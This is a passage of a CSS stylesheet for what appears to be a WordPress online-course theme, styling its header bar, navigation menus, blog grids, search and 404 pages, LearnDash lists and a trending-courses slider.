  background-color: #54B77E;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content {
  margin-left: 50px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper .icon {
  width: 18px;
  height: 18px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #AAAAAA;
  border-radius: 50%;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper .icon i {
  color: #fff;
  font-size: 9px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a {
  font-size: 13px;
  padding-left: 10px;
  line-height: 15px;
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:first-child {
  border-right: 1px solid #AAAAAA;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:hover {
  color: #54B77E !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a.login {
  border-right: 1px solid #AAAAAA;
  padding-right: 10px;
}
.header-top-bar .container .wrapper .header-top-content .top-header-button {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: end;
      justify-content: flex-end;
  -ms-flex-align: center;
      align-items: center;
}

/* Navigation
--------------------------------------------- */
.site-branding .site-title {
  font-size: 36px;
  font-weight: 700;
  line-height: 1.3;
  white-space: nowrap;
  margin: 0;
}
.site-branding .site-title a {
  color: #3d3d3d !important;
}
.site-branding .site-title a:hover {
  color: #54B77E !important;
}
.site-branding .site-description {
  margin: 0;
  font-size: 15px;
  font-weight: 500;
  color: #c1c1c1;
}

.theme-primary-navigation {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.theme-primary-navigation .apply-button {
  margin-left: 50px;
}
@media (max-width: 992px) {
  .theme-primary-navigation .apply-button {
    display: none;
  }
}
@media (max-width: 1600px) {
  .theme-primary-navigation .apply-button a {
    font-size: 16px;
    padding: 12px 26px;
    letter-spacing: 0.3px;
  }
}

.main-navigation {
  display: block;
  width: 100%;
  position: relative;
  /* ------------current menu indication-------------- */
}
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  display: block;
  position: absolute;
  right: 0;
  top: 150%;
  z-index: 99999;
}
@media (min-width: 992px) {
  .main-navigation ul ul {
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
  }
}
.main-navigation ul ul ul {
  top: 100%;
  right: 100%;
  display: block;
}
@media (min-width: 992px) {
  .main-navigation ul ul ul {
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
  }
}
.main-navigation ul ul li:hover > ul, .main-navigation ul ul li:focus > ul, .main-navigation ul ul li:focus-within > ul {
  top: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  visibility: visible;
  display: block;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li:focus > ul,
.main-navigation ul li:focus-within > ul {
  top: 113%;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  visibility: visible;
  display: block;
}
.main-navigation .menu-item.current-menu-item > a:before {
  content: "";
  position: absolute;
  width: 60%;
  height: 2px;
  background: #54B77E;
  top: 70%;
}
@media (max-width: 992px) {
  .main-navigation .menu-item.current-menu-item > a:before {
    width: 100%;
  }
}
.main-navigation li {
  position: relative;
}
.main-navigation a {
  display: block;
  text-decoration: none;
}
/* added css for navigation */
.menu {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
  /* border-bottom: 3px solid #FD5025; */
}

/* --------------------------------------------------- */
.menu .menu-item {
  list-style: none;
}

.menu > .menu-item {
  display: block;
  margin: 0;
  padding: 0;
  border: 0px;
  float: left;
}

.menu .menu-item a {
  color: #000;
}

.menu > .menu-item > a {
  display: block;
  position: relative;
  margin: 0;
  border: 0px;
  text-transform: capitalize;
  padding: 30px 20px 30px 0px;
  text-decoration: none;
  font-size: 18px;
  line-height: 19px;
  font-weight: 500;
  color: #3d3d3d;
}
.menu > .menu-item > a:hover {
  color: #54B77E !important;
}
@media (max-width: 1600px) {
  .menu > .menu-item > a {
    font-size: 16px;
  }
}
@media (max-width: 992px) {
  .menu > .menu-item > a {
    padding: 18px 0px 18px 0px;
    display: inline-block;
  }
}
.menu > .menu-item.current-menu-item > a {
  color: #54B77E;
}

.menu > .menu-item > a i {
  padding-right: 5px;
  font-size: 14px;
  text-shadow: none;
  color: #fff;
}

.menu .menu-item ul.sub-menu .menu-item a i {
  padding-right: 10px;
}

.menu .menu-item.menu-active > a {
  color: #54B77E;
}
@media (max-width: 992px) {
  .menu .menu-item.menu-active > a {
    color: #f3f3f3;
  }
}

.menu .menu-item.menu-item-has-children > a:after {
  margin-left: 4px;
  font-family: FontAwesome;
  height: auto;
  content: " ❯";
  font-weight: 300;
  text-shadow: none;
  width: 10px;
  display: inline-block;
  vertical-align: middle;
  transform: rotate(90deg);
  transition: all 0.4s ease-in-out;
}
@media (max-width: 992px) {
  .menu .menu-item.menu-item-has-children > a:after {
    display: none !important;
  }
}

/* submenu pointer */
.menu > li > ul:after {
  border: 0.6rem solid transparent;
  border-bottom-color: #54B77E;
  right: 1.8rem;
  content: "";
  display: block;
  position: absolute;
  bottom: 100%;
}
@media (max-width: 992px) {
  .menu > li > ul:after {
    display: none;
  }
}

/*.menu ul ul::after {
    border-bottom-color: transparent;
    border: 0.8rem solid transparent;
    border-left-color: #171369;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
} */
.sub-menu .menu-item-has-children > a::after {
  transform: rotate(90deg) !important;
  float: right;
  margin-left: 5px !important;
}
.sub-menu .menu-item-has-children:hover > a::after, .sub-menu .menu-item-has-children:focus > a::after {
  transform: rotate(180deg) !important;
}

.menu > li > ul.sub-menu {
  list-style: none;
  clear: both;
  margin: 0;
  position: absolute;
  z-index: 999;
}

.menu .menu-item ul.sub-menu {
  /* border-top:5px solid $primary-color; */
  background: #fff;
  border-radius: 5px;
  box-shadow: 4px 10px 14px rgba(0, 0, 0, 0.03);
}
.menu .menu-item ul.sub-menu:before {
  content: "";
  position: absolute;
  height: 5px;
  z-index: 1;
  width: 100%;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  background-color: #54B77E;
}

.menu .menu-item ul.sub-menu > .menu-item {
  width: 185px;
  background: transparent;
}
.menu .menu-item ul.sub-menu > .menu-item:hover {
  background: #EAEEFA;
  color: #54B77E;
}
.menu .menu-item ul.sub-menu > .menu-item:hover:first-child {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.menu .menu-item ul.sub-menu > .menu-item:hover:last-child {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.menu .menu-item ul.sub-menu > .menu-item:hover > a {
  color: #54B77E;
}

.menu .menu-item ul.sub-menu .menu-item a {
  /* display: block; */
  margin: 0px 0px;
  padding: 12px 15px 12px 15px;
  text-decoration: none;
  font-size: 14px;
  line-height: 19px;
  font-weight: 500;
  background: none;
  color: #4a4a4a;
  width: 100%;
}

.menu > .menu-item > ul.sub-menu > .menu-item {
  position: relative;
}

.menu > .menu-item > ul.sub-menu .menu-item > a > .arrow:before {
  float: right;
  margin-top: 1px;
  margin-right: 0px;
  display: inline;
  font-size: 14px;
  font-family: "FontAwesome";
  height: auto;
  content: "";
  font-weight: 300;
  text-shadow: none;
}

.menu-item .btn_submenu_dropdown.active i:before {
  content: "";
  transform: rotate(180deg);
}

.sub-menu .btn_submenu_dropdown {
  right: 9px !important;
}

/* ------------------------- */
/* Small menu. */
.menu-toggle {
  background: #f1f1f3;
}

@media (max-width: 992px) {
  .main-navigation {
    position: static;
  }

  .main-navigation .menu {
    background: #f1f1f3;
    margin-top: 0;
    position: absolute;
    max-width: 400px;
    top: 115%;
    left: auto;
    right: 0;
    width: 100%;
    padding: 20px;
    z-index: 9999;
    max-height: 100vh;
    overflow: scroll;
  }
  .main-navigation .menu .menu-item {
    width: 100%;
  }
  .main-navigation .menu .menu-item > ul.sub-menu {
    position: static;
    display: none;
    float: none;
  }
  .main-navigation .menu .menu-item ul.sub-menu > .menu-item {
    width: 100%;
  }

  /* mobile accessibility */
  .keyboard-nav-on {
    /* sub-menu accessibility */
    /* togggle accessibility */
  }
  .keyboard-nav-on .menu-item:focus-within > ul.sub-menu {
    display: block;
  }
  .keyboard-nav-on #site-navigation:focus #primary-menu, .keyboard-nav-on #site-navigation:focus-within #primary-menu {
    display: block;
  }
}
@media (max-width: 558px) {
  .main-navigation .menu {
    float: left;
    width: 100vw;
    margin: 0 calc(+50% - 50vw);
    max-width: unset;
  }
}
/* button for sub-menu css */
#primary-menu .menu-item .btn_submenu_dropdown {
  display: none;
}
@media (max-width: 992px) {
  #primary-menu .menu-item .btn_submenu_dropdown {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 14px;
    color: inherit !important;
    padding: 0;
    background-color: transparent !important;
    border: 0 !important;
    outline: none;
  }
  #primary-menu .menu-item .btn_submenu_dropdown .drop-down-icon {
    display: inline-block;
    border: 2px solid;
    padding: 0px 5px;
    font-style: unset;
  }
  #primary-menu .menu-item .btn_submenu_dropdown .drop-down-icon:before {
    content: "";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-style: 14px;
    transition: all 0.3s ease-in-out;
    transition-property: transform;
  }
}

.toggle-button-wrapper {
  background: #fff;
  border: 1px solid #ccb7b7;
  border-radius: 5px;
  display: block !important;
}
.toggle-button-wrapper .menu-toggle {
  display: block;
  padding: 19px 14px;
  width: 18px;
  height: 2px;
  border: 0;
  box-sizing: content-box;
  background-clip: content-box;
  transition: background-color 500ms ease-in-out 250ms;
  background-color: #000;
}
.toggle-button-wrapper .menu-toggle:hover {
  cursor: pointer;
}
.toggle-button-wrapper .menu-toggle:before, .toggle-button-wrapper .menu-toggle:after {
  position: relative;
  content: "";
  display: block;
  width: 18px;
  height: 2px;
  background-color: #000;
  transition: transform 500ms ease-in-out;
}
.toggle-button-wrapper .menu-toggle:before {
  top: -6px;
}
.toggle-button-wrapper .menu-toggle:after {
  bottom: -4px;
}
.toggle-button-wrapper .menu-toggle__text {
  display: none;
}
.toggle-button-wrapper .menu-toggle--active {
  background-color: rgba(255, 255, 255, 0) !important;
  transition-delay: 0s;
}
.toggle-button-wrapper .menu-toggle--active:before {
  transform: translateY(6px) rotate(-225deg);
}
.toggle-button-wrapper .menu-toggle--active:after {
  transform: translateY(-6px) rotate(225deg);
}

@media screen and (min-width: 992px) {
  .toggle-button-wrapper {
    display: none !important;
  }

  .main-navigation ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
        flex-flow: row wrap;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  -ms-flex: 1 0 50%;
      flex: 1 0 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: end;
  -ms-flex: 1 0 50%;
      flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
  display: block;
}

.post,
.page {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* post and pages heading image */
#custom-header .custom-header-content {
  margin-top: 32px;
}
#custom-header .custom-header-content.has-background-image {
  margin-top: 0;
  background-color: #b2b2b2;
  background-position: center center;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
#custom-header .custom-header-content.has-background-image::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: -1;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper {
  padding: 120px 0;
  border-bottom: 0;
  /* #breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {
      color:#fff;
  } */
}
#custom-header .custom-header-content.has-background-image .inner-wrapper h1 {
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li:after {
  background: #fff;
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li span {
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li a span {
  color: #54B77E;
}
#custom-header .custom-header-content .img-overlay-3 ::before {
  content: "";
  z-index: 0;
}
#custom-header .custom-header-content .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  border-bottom: 2px solid #F6F6F6;
  padding-bottom: 26px;
}
#custom-header .custom-header-content .inner-wrapper h1 {
  font-size: 36px;
  line-height: 43px;
  color: #4E4E4E;
  margin: 0;
}

.single .notice-bar, .page .notice-bar, .blog .notice-bar {
  display: none;
}

.home .notice-bar {
  display: block;
}

#primary {
  /* ----------------- */
}
#primary .entry-content {
  margin: 0;
}
#primary .blog-post .wrapper .grid-collection {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 1.5em;
}
@media (max-width: 575px) {
  #primary .blog-post .wrapper .grid-collection {
    grid-template-columns: 1fr;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item {
  position: relative;
  background-color: #F9F9F9;
  border-radius: 5px;
  height: 100%;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper {
  background-color: #F9F9F9;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-overlay-3::before {
  content: "";
  z-index: 1;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-container {
  position: relative;
  width: 100%;
  height: 210px;
  overflow: hidden;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-container img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -o-object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta {
  position: absolute;
  bottom: 30px;
  margin-left: 30px;
  z-index: 2;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a {
  color: #fff;
  font-size: 18px;
  font-weight: bold;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a i {
  margin-right: 10px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a:hover {
  color: #54B77E;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .content-wrapper {
  padding: 30px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title {
  margin: 0;
  font-size: 30px;
  line-height: 37px;
  color: #4e4e4e;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a {
  color: #4e4e4e;
  font-size: 30px;
  line-height: 37px;
  margin: 0;
}
@media (max-width: 767px) {
  #primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a {
    font-size: 24px;
    line-height: 30px;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a:hover {
  color: #54B77E;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .excerpt p {
  font-size: 20px;
  line-height: 30px;
  color: #959595;
  font-weight: 400;
  margin: 12px 0 0 0;
}
@media (max-width: 1600px) {
  #primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .excerpt p {
    font-size: 17px;
    line-height: 28px;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a {
  display: inline-block;
  margin-top: 22px;
  font-size: 18px;
  line-height: 22px;
  text-transform: capitalize;
  color: #54B77E;
  font-weight: 500;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a:hover {
  color: rgba(84, 183, 126, 0.8);
}

.entry-footer {
  margin-top: 20px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  background-color: white;
  padding: 20px;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
.entry-footer i {
  color: #F7B200;
  margin-right: 10px;
}
.entry-footer a {
  font-size: 17px;
  line-height: 30px;
  color: #959595 !important;
}
.entry-footer a:hover {
  color: #54B77E !important;
}
.entry-footer .posted-by {
  padding-right: 20px;
}
.entry-footer .posted-by a {
  text-transform: capitalize;
}
.entry-footer .comments-link {
  padding-right: 21px;
}
.entry-footer .cat-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.entry-footer .cat-links ul {
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  list-style-type: none;
}

.grid-collection .grid-item.sticky::after {
  content: "Featured";
  position: absolute;
  top: 0px;
  border-top-right-radius: 5px;
  right: 0px;
  color: #FFF;
  background: #54B77E;
  padding: 15px 20px;
  display: inline-block;
  font-weight: bold;
  text-transform: uppercase;
}

.post-detail .post-thumnail img {
  width: 100%;
  height: auto;
}
.post-detail .single-post-meta-info {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  background: #F9F9F9;
  padding: 10px 20px;
}
.post-detail .single-post-meta-info .entry-footer {
  background-color: transparent;
  margin: 0;
  padding: 10px 0;
}
.post-detail .single-post-meta-info .social-icon-content {
  padding: 10px 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social p {
  font-size: 17px;
  color: #959595;
  margin: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
  margin-left: 20px;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 4px;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #fff;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}

.singular-content-wrapper article .entry-content {
  margin-top: 30px !important;
}
.singular-content-wrapper article .entry-content p {
  color: #959595;
  font-size: 16px;
  line-height: 26px;
}

/* 404 page */
.not-found {
  text-align: center;
}
.not-found .page-content {
  margin-top: 66px;
}
.not-found .page-content p {
  font-size: 15px;
  line-height: 23px;
  font-weight: 500;
}
.not-found .page-content .search-form input[type=search] {
  max-width: 370px;
  width: 100%;
  height: 52px;
}
.not-found .page-content .search-form input {
  margin: 10px 0;
}
@media (max-width: 480px) {
  .not-found .page-content .search-form input {
    width: 100%;
    max-width: 100% !important;
  }
}

.search #primary {
  margin-top: 66px;
}
.search #primary .page-content {
  margin-top: 10px;
}
.search #primary .page-header .page-title {
  font-size: 26px;
}
.search #primary .searched-contained {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(310px, 1fr));
  grid-gap: 1.5em;
  margin-top: 44px;
}
@media (max-width: 480px) {
  .search #primary .searched-contained {
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  }
}
.search #primary .searched-contained article {
  background-color: #F9F9F9;
  border-radius: 5px;
  padding: 22px;
}
.search #primary .searched-contained article .entry-header .entry-title {
  line-height: 1px;
}
.search #primary .searched-contained article .entry-header .entry-title a {
  font-size: 22px;
  line-height: 26px;
  color: #4e4e4e;
}
.search #primary .searched-contained article .entry-header .entry-title a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .entry-header .entry-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta {
  margin-bottom: 15px;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a {
  color: #959595;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a i {
  margin-right: 5px;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by {
  margin-bottom: 15px;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a {
  color: #959595;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a i {
  margin-right: 5px;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .post-thumbnail {
  width: 100%;
  height: 210px;
  display: inline-block;
}
.search #primary .searched-contained article .post-thumbnail img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
}
.search #primary .searched-contained article .entry-summary p, .search #primary .searched-contained article .excerpt p {
  font-size: 17px;
  line-height: 22px;
  color: #959595;
}

.learndash-wrapper .ld-item-list .ld-item-list-item {
  border-color: #54B77E;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name .ld-status-icon {
  margin-top: 0;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name .ld-item-title {
  font-weight: bold;
}

/* Front pages
--------------------------------------------- */
#page #home-sections {
  /* blog-section */
  /* testimonial */
  /* testimonial */
}
#page #home-sections #trending-courses {
  /* margin-top: 80px;
  position: relative;
  @media(max-width:767px){
      margin-top:66px;
  } */
}
#page #home-sections #trending-courses .wrapper .section-heading {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin-bottom: 31px;
}
#page #home-sections #trending-courses .wrapper .section-heading h2 {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  #page #home-sections #trending-courses .wrapper .section-heading h2 {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option:after {
  content: "<";
  font: 17px "Consolas", monospace;
  color: #4E4E4E;
  transform: rotate(-90deg);
  left: 212px;
  /*Adjust for position however you want*/
  top: 18px;
  /*left line */
  position: absolute;
  pointer-events: none;
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option {
  float: left;
  min-width: 200px;
  padding-right: 200px;
  display: inline-block;
  position: relative;
}
@media (max-width: 992px) {
  #page #home-sections #trending-courses .wrapper .section-heading .select-option {
    display: none;
  }
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option select {
  background-color: #F6F6F6;
  font-size: 16px;
  line-height: 58px;
  color: #4E4E4E;
  font-weight: 400;
  width: 240px;
  height: 60px;
  border: 0;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */
  appearance: none;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-slide {
  height: inherit !important;
  background-color: #F9F9F9;
  margin: 0 9px;
  border-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots {
  display: none !important;
}
@media (max-width: 767px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots {
    display: -ms-flexbox !important;
    display: flex !important;
    list-style: none;
    -ms-flex-pack: center;
        justify-content: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -60px;
  }
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots li button {
    width: 10px;
    height: 10px;
    padding: 0;
    font-size: 0;
    background-color: #ccc !important;
    border: 0 !important;
    margin: 0 5px;
  }
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots li.slick-active button {
    background-color: #54B77E !important;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover:before,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev {
  top: -101px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev {
    top: 53%;
    transform: translateY(-50%);
    left: -25px;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
  top: -101px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
    top: 53%;
    transform: translateY(-50%);
    right: -25px;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .post, #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .page {
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content {
  border-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content {
  margin: 0;
  padding: 0;
  /* .img-container */
  /* .trending-detail */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container {
  width: 100%;
  height: 180px;
  position: relative;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container img {
